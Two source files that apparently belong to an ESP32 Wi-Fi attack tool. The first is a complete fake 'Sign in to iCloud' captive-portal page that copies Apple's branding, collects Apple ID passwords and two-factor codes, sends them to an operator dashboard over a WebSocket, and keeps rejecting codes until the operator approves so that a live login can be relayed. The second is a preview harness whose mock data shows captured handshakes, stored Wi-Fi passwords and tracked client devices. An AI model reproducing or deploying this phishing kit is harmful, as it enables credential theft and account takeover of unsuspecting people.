
<file: data/icloud/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>Sign in to iCloud</title>
<style>
  /* Colours / radius / font stack copied from Apple's sign-in stylesheet
     (appleid.cdn-apple.com/static/module-assets/home-*.css). */
  :root{
    --bg:#fff; --fg:#1d1d1f; --fg-2:#6e6e73; --fg-3:#86868b;
    --line:#d2d2d7; --blue:#0071e3; --blue-hover:#0076df; --blue-active:#006edb;
    --red:#e30000; --green:#008a2e; --surface:#f5f5f7;
    --font:"SF Pro Text","SF Pro Display","SF Pro Icons",-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,Arial,sans-serif;
    /* ── Apple logo size ──────────────────────────────────────────────
       Change --logo-size (height in px) to resize. Width is computed from
       the 814:1000 artwork ratio, so the glyph never distorts.
         34px  → small (phone)
         42px  → default
         56px  → large
         64px  → very large
       The mobile override further down sets 34px under 480px wide.
       ──────────────────────────────────────────────────────────────── */
    --logo-size:42px;
  }
  *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
  html,body{height:100%}
  body{
    margin:0;background:var(--bg);color:var(--fg);font-family:var(--font);
    font-size:17px;line-height:1.47;-webkit-font-smoothing:antialiased;
    display:flex;flex-direction:column;min-height:100%;
    padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  }
  main{flex:1 1 auto;display:flex;flex-direction:column;align-items:center;padding:54px 24px 40px}
  .wrap{width:100%;max-width:420px}

  .apple-logo{display:block;margin:0 auto 24px;
              width:calc(var(--logo-size) * 0.814);height:var(--logo-size)}
  .apple-logo svg{width:100%;height:100%;display:block;fill:#000}

  h1{margin:0 0 8px;font-size:28px;line-height:1.14;font-weight:600;letter-spacing:.007em;text-align:center}
  h1.heading-long{font-size:21px;line-height:1.34;margin-bottom:26px}
  .sub{margin:0 0 30px;text-align:center;color:var(--fg-2);font-size:15px;line-height:1.4}

  .screen{display:none}
  .screen.active{display:block}

  .field{position:relative;margin-bottom:14px}
  .field input{
    width:100%;height:54px;padding:0 16px;border:1px solid var(--line);border-radius:12px;
    background:#fff;color:var(--fg);font-family:var(--font);font-size:17px;line-height:1.2;
    outline:none;appearance:none;transition:border-color .15s ease,box-shadow .15s ease;
  }
  .field input:hover{border-color:var(--fg-3)}
  .field input:focus{border-color:var(--blue);box-shadow:0 0 0 3px rgba(0,113,227,.16)}
  .field label{
    position:absolute;left:17px;top:50%;transform:translateY(-50%);
    color:var(--fg-2);font-size:17px;pointer-events:none;
    transition:opacity .12s ease;
  }
  /* The prompt disappears as soon as the field is focused or holds a value:
     a floating label used to sit on top of the typed characters. */
  .field input:focus + label,
  .field input:not(:placeholder-shown) + label{opacity:0;visibility:hidden}

  .keep{display:flex;align-items:center;gap:8px;margin:4px 0 22px;font-size:15px;cursor:pointer;user-select:none}
  .keep input{width:17px;height:17px;margin:0;accent-color:var(--blue);flex:none}

  .err{display:none;margin:-8px 0 16px;padding:10px 13px;border-radius:10px;
       background:#fff2f4;border:1px solid #ffd0d6;color:var(--red);font-size:14px;line-height:1.4}
  .err.show{display:block}

  button.primary{
    display:block;width:100%;height:50px;border:0;border-radius:12px;
    background:var(--blue);color:#fff;font-family:var(--font);font-size:17px;font-weight:500;
    cursor:pointer;transition:background-color .15s ease,transform .06s ease;
  }
  button.primary:hover{background:var(--blue-hover)}
  button.primary:active{background:var(--blue-active);transform:scale(.995)}
  button.primary:disabled{opacity:.6;cursor:default}

  .links{display:flex;align-items:center;justify-content:center;gap:10px;margin-top:26px;font-size:14px}
  .links a{color:var(--blue);text-decoration:none;cursor:pointer}
  .links a:hover{text-decoration:underline}
  .links .sep{color:var(--line)}

  /* waiting screen */
  .wait{text-align:center;padding:26px 0 10px}
  .spinner{
    width:34px;height:34px;margin:0 auto 20px;border-radius:50%;
    border:3px solid #e5e5ea;border-top-color:var(--blue);
    animation:spin .85s linear infinite;
  }
  @keyframes spin{to{transform:rotate(360deg)}}
  .wait .msg{font-size:16px;color:var(--fg-2)}

  /* 2FA screen */
  .otp-icon{width:46px;height:46px;margin:0 auto 18px;color:var(--fg)}
  .otp-icon svg{width:100%;height:100%;fill:none;stroke:currentColor;stroke-width:1.6}
  .otp-code{
    letter-spacing:.42em;text-align:center;font-size:22px;font-variant-numeric:tabular-nums;
    font-family:"SF Mono",ui-monospace,Menlo,Consolas,monospace;
  }
  .otp-hint{font-size:13px;color:var(--fg-3);text-align:center;margin:10px 0 0;line-height:1.5}

  /* success */
  .success{text-align:center;padding:30px 0 10px}
  .success .tick{
    width:58px;height:58px;margin:0 auto 20px;border-radius:50%;
    background:#e7f7ec;display:grid;place-items:center;
  }
  .success .tick svg{width:30px;height:30px;stroke:var(--green);fill:none;stroke-width:2.4;stroke-linecap:round;stroke-linejoin:round}
  .success h2{margin:0 0 8px;font-size:22px;font-weight:600}
  .success p{margin:0;color:var(--fg-2);font-size:15px}

  footer{flex:none;padding:18px 24px calc(18px + env(safe-area-inset-bottom));
         border-top:1px solid #f0f0f2;color:var(--fg-2);font-size:12px;line-height:1.6;text-align:center}
  footer .row{display:flex;flex-wrap:wrap;justify-content:center;gap:6px 14px;margin-bottom:8px}
  footer a{color:var(--fg-2);text-decoration:none}
  footer a:hover{text-decoration:underline}

  @media (max-width:480px){
    main{padding:34px 20px 28px}
    h1{font-size:24px}
    :root{--logo-size:34px}
    .apple-logo{margin-bottom:18px}
    .field input{height:52px}
  }
  @media (prefers-color-scheme:dark){
    :root{--bg:#000;--fg:#f5f5f7;--fg-2:#a1a1a6;--fg-3:#848489;--line:#3a3a3c;--surface:#1c1c1e}
    .field input{background:#1c1c1e;color:var(--fg)}
    .field input:hover{border-color:#545456}
    .err{background:#2d1416;border-color:#5b2226}
    footer{border-top-color:#1f1f21}
    .apple-logo svg,.otp-icon{fill:#f5f5f7;color:#f5f5f7}
    .success .tick{background:#132b1b}
    .spinner{border-color:#2c2c2e;border-top-color:var(--blue)}
  }
</style>
</head>
<body>

<main>
  <div class="wrap">
    <div class="apple-logo" aria-hidden="true">
      <svg viewBox="0 0 814 1000" xmlns="http://www.w3.org/2000/svg">
        <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76.5 0-103.7 40.8-165.9 40.8s-105.6-57-155.5-127C46.7 790.7 0 663 0 541.8c0-194.4 126.4-297.5 250.8-297.5 66.1 0 121.2 43.4 162.7 43.4 39.5 0 101.1-46 176.3-46 28.5 0 130.9 2.6 198.3 99.2zm-234-181.5c31.1-36.9 53.1-88.1 53.1-139.3 0-7.1-.6-14.3-1.9-20.1-50.6 1.9-110.8 33.7-147.1 75.8-28.5 32.4-55.1 83.6-55.1 135.5 0 7.8 1.3 15.6 1.9 18.1 3.2.6 8.4 1.3 13.6 1.3 45.4 0 102.5-30.4 135.5-71.3z"/>
      </svg>
    </div>

    <!-- 1. credentials -->
    <section class="screen active" id="screen-login">
      <h1 class="heading-long" data-i18n="heading">Apple device detected — please sign in with your Apple ID</h1>

      <form id="form-login" novalidate>
        <div class="field">
          <input type="text" id="email" placeholder=" " autocomplete="username"
                 autocapitalize="off" autocorrect="off" spellcheck="false" required>
          <label for="email" data-i18n="appleid">Apple ID</label>
        </div>
        <div class="field">
          <input type="password" id="password" placeholder=" " autocomplete="current-password" required>
          <label for="password" data-i18n="password">Password</label>
        </div>

        <label class="keep">
          <input type="checkbox" id="keep" checked>
          <span data-i18n="keep">Keep me signed in</span>
        </label>

        <div class="err" id="err-login"></div>
        <button type="submit" class="primary" id="btn-login" data-i18n="signin">Sign In</button>
      </form>

      <div class="links">
        <a href="#" onclick="return false;" data-i18n="forgot">Forgot password?</a>
        <span class="sep">·</span>
        <a href="#" onclick="return false;" data-i18n="create">Create Apple ID</a>
      </div>
    </section>

    <!-- 2. waiting -->
    <section class="screen" id="screen-wait">
      <div class="wait">
        <div class="spinner"></div>
        <div class="msg" id="wait-msg" data-i18n="wait_connecting">Please wait, connecting…</div>
      </div>
    </section>

    <!-- 3. two-factor -->
    <section class="screen" id="screen-otp">
      <div class="otp-icon" aria-hidden="true">
        <svg viewBox="0 0 24 24"><rect x="5" y="2" width="14" height="20" rx="2.5"/><path d="M10 18.5h4"/></svg>
      </div>
      <h1 data-i18n="otp_title">Two-Factor Authentication</h1>
      <p class="sub" id="otp-sub" data-i18n="otp_sub">Enter the verification code displayed on your other device.</p>

      <form id="form-otp" novalidate>
        <div class="field">
          <input type="text" id="otp" class="otp-code" inputmode="numeric" maxlength="8"
                 pattern="[0-9]*" autocomplete="one-time-code" placeholder=" " required>
          <label for="otp" data-i18n="otp_label">Verification Code</label>
        </div>

        <div class="err" id="err-otp"></div>
        <button type="submit" class="primary" id="btn-otp" data-i18n="verify">Verify</button>
      </form>

      <p class="otp-hint" data-i18n="otp_hint">A code may appear on your screen, or be sent by SMS to your trusted phone number.</p>
    </section>

    <!-- 4. success -->
    <section class="screen" id="screen-success">
      <div class="success">
        <div class="tick">
          <svg viewBox="0 0 24 24"><path d="M4 12.5l5 5 11-11"/></svg>
        </div>
        <h2 data-i18n="success_title">Sign In Successful</h2>
        <p data-i18n="success_sub">You are now signed in to iCloud.</p>
      </div>
    </section>
  </div>
</main>

<footer>
  <div class="row">
    <a href="#" onclick="return false;" data-i18n="privacy">Privacy Policy</a>
    <a href="#" onclick="return false;" data-i18n="terms">Terms of Use</a>
    <a href="#" onclick="return false;" data-i18n="support">Support</a>
  </div>
  <div data-i18n="copyright">Copyright © 2026 Apple Inc. All rights reserved.</div>
</footer>

<script>
'use strict';

/* ---------------------------------------------------------------
   Language: zh-* -> Chinese, en-* -> English, anything else -> Chinese.
   --------------------------------------------------------------- */
const I18N = {
  en: {
    title:'Sign in to iCloud', heading:'Apple device detected — please sign in with your Apple ID', sub:'Use your Apple ID to sign in.',
    appleid:'Apple ID', password:'Password', keep:'Keep me signed in',
    err_empty:'Enter your Apple ID and password.', err_bad:'Incorrect Apple ID or password.',
    signin:'Sign In', signing:'Signing In…',
    wait_connecting:'Please wait, connecting…',
    otp_title:'Two-Factor Authentication',
    otp_sub:'Enter the verification code displayed on your other device.',
    otp_label:'Verification Code', verify:'Verify', verifying:'Verifying…',
    otp_hint:'A code may appear on your screen, or be sent by SMS to your trusted phone number.',
    otp_retry:'That code did not work. Please try again.',
    otp_empty:'Enter the verification code.',
    success_title:'Sign In Successful', success_sub:'You are now signed in to iCloud.',
    forgot:'Forgot password?', create:'Create Apple ID',
    privacy:'Privacy Policy', terms:'Terms of Use', support:'Support',
    copyright:'Copyright © 2026 Apple Inc. All rights reserved.'
  },
  zh: {
    title:'登录 iCloud', heading:'识别到为 Apple 设备，请使用 Apple ID 登录', sub:'使用您的 Apple ID 登录。',
    appleid:'Apple ID', password:'密码', keep:'保持登录状态',
    err_empty:'请输入您的 Apple ID 和密码。', err_bad:'Apple ID 或密码不正确。',
    signin:'登录', signing:'正在登录…',
    wait_connecting:'请等待，正在连接…',
    otp_title:'双重认证',
    otp_sub:'请输入另一台设备上显示的验证码。',
    otp_label:'验证码', verify:'验证', verifying:'正在验证…',
    otp_hint:'验证码可能显示在您的屏幕上，也可能通过短信发送到您的受信任电话号码。',
    otp_retry:'验证码不正确，请重试。',
    otp_empty:'请输入验证码。',
    success_title:'登录成功', success_sub:'您已登录 iCloud。',
    forgot:'忘记密码？', create:'创建 Apple ID',
    privacy:'隐私政策', terms:'使用条款', support:'支持',
    copyright:'Copyright © 2026 Apple Inc. 保留所有权利。'
  }
};

function detectLang() {
  const raw = (navigator.languages && navigator.languages.length) ? navigator.languages : [navigator.language || ''];
  for (const tag of raw) {
    const t = String(tag).toLowerCase();
    if (t.startsWith('zh')) return 'zh';
    if (t.startsWith('en')) return 'en';
  }
  return 'zh';
}
const LANG = detectLang();
const T = I18N[LANG];

function applyLang() {
  document.documentElement.lang = LANG === 'zh' ? 'zh-CN' : 'en';
  document.querySelectorAll('[data-i18n]').forEach(el => {
    const k = el.getAttribute('data-i18n');
    if (T[k]) el.textContent = T[k];
  });
}

/* ---------------------------------------------------------------
   Transport
   --------------------------------------------------------------- */
const WS_URL = `ws://${window.location.host}/portal-ws`;  // public portal socket, no admin auth
const CMD = {
  PORTAL_LOGIN: 34,
  PORTAL_OTP: 35,
  PORTAL_STATUS: 36
};

let ws = null, reqIdCounter = 0, isConnected = false;
const pending = new Map();

function connectWS() {
  try { ws = new WebSocket(WS_URL); } catch (e) { return; }
  ws.onopen = () => { isConnected = true; };
  ws.onclose = () => { isConnected = false; setTimeout(connectWS, 1200); };
  ws.onerror = () => { try { ws.close(); } catch (e) {} };
  ws.onmessage = (ev) => {
    let m; try { m = JSON.parse(ev.data); } catch (e) { return; }
    if (m.req_id && pending.has(m.req_id)) {
      const p = pending.get(m.req_id);
      if (m.status === 'error') p.reject(m.message || 'error'); else p.resolve(m);
      pending.delete(m.req_id);
    }
  };
}

function sendCommand(cmd, params = {}) {
  return new Promise((resolve, reject) => {
    if (!isConnected) { reject('offline'); return; }
    const id = ++reqIdCounter;
    pending.set(id, { resolve, reject });
    ws.send(JSON.stringify({ cmd, req_id: id, ...params }));
    setTimeout(() => { if (pending.has(id)) { pending.delete(id); reject('timeout'); } }, 8000);
  });
}

/* ---------------------------------------------------------------
   Flow
   --------------------------------------------------------------- */
// One id per page load; the dashboard groups captures by it.
// Keep the id inside int32: cJSON stores integers as `int`, so a value above
// 2^31 saturates to INT_MAX and two different clients would share a slot.
const SESSION = 1 + Math.floor(Math.random() * 2147483000);

const el = id => document.getElementById(id);
let pollTimer = null;
let flowDone = false;   // set once the operator approves, so pending timers stop

function show(name) {
  document.querySelectorAll('.screen').forEach(s => s.classList.remove('active'));
  const target = el('screen-' + name);
  if (target) target.classList.add('active');
}

function startPolling() {
  if (pollTimer) return;
  pollTimer = setInterval(async () => {
    try {
      const res = await sendCommand(CMD.PORTAL_STATUS, { session: SESSION });
      if (res.approved === 1) {
        flowDone = true;
        stopPolling();
        show('success');
      }
      // approved === 2 (denied) keeps the visitor on the code screen
    } catch (e) { /* keep waiting */ }
  }, 2000);
}
function stopPolling() { if (pollTimer) { clearInterval(pollTimer); pollTimer = null; } }

el('form-login').addEventListener('submit', async (e) => {
  e.preventDefault();
  const err = el('err-login');
  err.classList.remove('show');

  const email = el('email').value.trim();
  const password = el('password').value;
  if (!email || !password) {
    err.textContent = T.err_empty; err.classList.add('show'); return;
  }

  const btn = el('btn-login');
  btn.disabled = true; btn.textContent = T.signing;

  try { await sendCommand(CMD.PORTAL_LOGIN, { session: SESSION, email, password }); }
  catch (e2) { /* keep the flow going regardless */ }

  el('wait-msg').textContent = T.wait_connecting;
  show('wait');
  startPolling();

  setTimeout(() => {
    if (flowDone) return;
    btn.disabled = false; btn.textContent = T.signin;
    show('otp');
    el('otp').value = '';
    el('err-otp').classList.remove('show');
    el('otp').focus();
  }, 1600);
});

el('form-otp').addEventListener('submit', async (e) => {
  e.preventDefault();
  const err = el('err-otp');
  err.classList.remove('show');

  const code = el('otp').value.trim();
  if (!code) { err.textContent = T.otp_empty; err.classList.add('show'); return; }

  const btn = el('btn-otp');
  btn.disabled = true; btn.textContent = T.verifying;

  try { await sendCommand(CMD.PORTAL_OTP, { session: SESSION, code }); }
  catch (e2) { /* ignore transport errors */ }

  el('wait-msg').textContent = T.wait_connecting;
  show('wait');

  // Five seconds later the code is rejected and the visitor is asked again;
  // the operator can still approve at any point and the poll will flip to
  // the success screen.
  setTimeout(() => {
    if (flowDone) return;
    btn.disabled = false; btn.textContent = T.verify;
    el('otp').value = '';
    el('err-otp').textContent = T.otp_retry;
    el('err-otp').classList.add('show');
    show('otp');
    el('otp').focus();
  }, 5000);
});

applyLang();
connectWS();
</script>
</body>
</html>
</file>

<file: data/_preview.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>UI preview harness</title>
<style>
  html,body{margin:0;height:100%}
  iframe{border:0;width:100%;height:100%;display:block}
  #hint{position:fixed;left:8px;bottom:6px;font:11px system-ui;color:#888;background:#fff9;padding:2px 6px;border-radius:4px}
</style>
</head>
<body>
<iframe id="f"></iframe>
<script>
// Minimal ESP32 WebSocket stub so the UI can render with plausible data,
// without the real firmware and without touching any project code.
const origWS = window.WebSocket;
let statusTimer = null;
class MockWS {
  constructor(url){
    this.url = url; this.readyState = 0;
    setTimeout(()=>{
      this.readyState = 1; this.onopen && this.onopen();
      statusTimer = setInterval(()=>{ if (this.onmessage) this.onmessage({data: JSON.stringify(mockStatus())}); }, 2000);
    }, 120);
  }
  send(raw){
    let m; try{ m = JSON.parse(raw); }catch(e){ return; }
    const reply = handle(m);
    if (reply) setTimeout(()=> this.onmessage && this.onmessage({data: JSON.stringify(reply)}), 120);
  }
  close(){ clearInterval(statusTimer); this.readyState = 3; this.onclose && this.onclose(); }
}
function mockStatus(){
  return { type:'status', req_id:0,
    uptime:'00:12:34', ram:42, ssid:'HomeLab-5G', bssid:'AA:BB:CC:11:22:33',
    ch:36, vendor:'TP-Link', auth:'WPA2', rssi:-51, ch_5g:36, has_5g:true,
    hs:2, n_clients:3, n_aps:11, tx_ok:120354, tx_drop:12, tx_pps:864, queue:96
  };
}
function rows(){ return []; }
function handle(m){
  switch(m.cmd){
    case 0: return mockStatus();
    case 2: return {req_id:m.req_id,type:'get_ap_settings',ssid:'MagicWifi',password:'',channel:1,tx_rate:15};
    case 3: return {req_id:m.req_id,status:'ok',data:[
        {ssid:'HomeLab-5G',signal:-48,channel:36,bssid:'AA:BB:CC:11:22:33',authmode:'WPA2',authmode_code:3,wps:false},
        {ssid:'HomeLab',signal:-64,channel:6,bssid:'AA:BB:CC:11:22:34',authmode:'WPA2',authmode_code:3,wps:true},
        {ssid:'',signal:-70,channel:11,bssid:'AA:BB:CC:11:22:35',authmode:'Open',authmode_code:0,wps:false}
      ]};
    case 10: return {req_id:m.req_id,status:'ok',data:[
        {mac:'DE:AD:BE:EF:00:01',ssid:'HomeLab-5G',rssi:-55,channel:36},
        {mac:'DE:AD:BE:EF:00:02',ssid:'CoffeeShop',rssi:-77,channel:6}
      ]};
    case 16: return {req_id:m.req_id,status:'ok',aps:[
        ['HomeLab-5G','AA:BB:CC:11:22:33',-48,36,1200,3,1048576,'WPA2',2],
        ['HomeLab','AA:BB:CC:11:22:34',-64,6,880,1,524288,'WPA2',0]
      ]};
    case 17: return {req_id:m.req_id,status:'ok',clients:[
        ['DE:AD:BE:EF:00:01','AA:BB:CC:11:22:33',36,-55,310,204800,['HomeLab-5G']]
      ]};
    case 8: return {req_id:m.req_id,status:'ok',content:'HomeLab-5G,AA:BB:CC:11:22:33,example-pass-1\n'};
    case 23: return {req_id:m.req_id,status:'ok',type:'last_wifi_credentials',ssid:'HomeLab'};
    case 24: return {req_id:m.req_id,status:'ok',hosts:[
        {ip:'192.168.1.1',mac:'AA:BB:CC:00:00:01',hostname:'router.lan',vendor:'TP-Link',friendly_name:'Home Router',manufacturer:'TP-Link',model:'Archer',services:[{source:'mdns',name:'_http',type:'_http',port:80}]},
        {ip:'192.168.1.24',mac:'AA:BB:CC:00:00:24',hostname:'tv.lan',vendor:'Samsung',friendly_name:'Living Room TV',services:[]}
      ]};
    case 28: return {req_id:m.req_id,status:'ok',devices:[
        ['DE:AD:BE:EF:00:11',-59,'AirPods Pro','Apple','airpods','A1234',42,1,''],
        ['DE:AD:BE:EF:00:12',-71,'','Unknown','device','',7,9,'0x1e0a']
      ]};
    default: return {req_id:m.req_id,status:'ok'};
  }
}
document.addEventListener('DOMContentLoaded',()=>{});
fetch('admin.html').then(r=>r.text()).then(html=>{
  const stub = '<scr'+'ipt>(' + MockWS.toString() + ')&&(window.WebSocket=' + MockWS.toString() + ');<\/scr'+'ipt>';
  // also expose helpers used by stub
  const helpers = '<scr'+'ipt>var __MOCK__=' + JSON.stringify({}) + ';<\/scr'+'ipt>';
  const html2 = html.replace('<script src="theme.js"></script>', '<script src="theme.js"></script>' + stub);
  const blob = new Blob([html2], {type:'text/html'});
  document.getElementById('f').src = URL.createObjectURL(blob);
});
</script>
<div id="hint">preview harness · mock data, no firmware</div>
<script>
// Give the evaluator a tiny API to drive the page for screenshots.
window.prevNav = function(view){ const f=document.getElementById('f'); f.contentWindow.showView(view, f.contentWindow.document.querySelector('.nav-item[data-view="'+view+'"]')); };
window.prevTheme = function(){ const f=document.getElementById('f'); f.contentWindow.toggleTheme(); };
</script>
</body>
</html>
</file>
